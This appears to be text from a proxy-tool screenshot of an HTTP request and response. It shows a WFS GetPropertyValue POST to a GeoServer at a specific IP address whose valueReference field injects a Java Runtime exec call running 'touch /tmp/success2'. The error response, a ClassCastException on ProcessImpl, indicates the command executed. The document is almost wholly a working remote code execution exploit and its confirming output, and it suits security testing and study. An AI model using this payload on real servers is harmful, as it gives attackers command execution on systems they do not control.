 Request
Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 39.98.250.47:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 356
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
exec(java.lang.Runtime.getRuntime(),'touch /tmp/success2')
</wfs:valueReference>
18 </wfs:GetPropertyValue>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class
10 class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.Attr
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13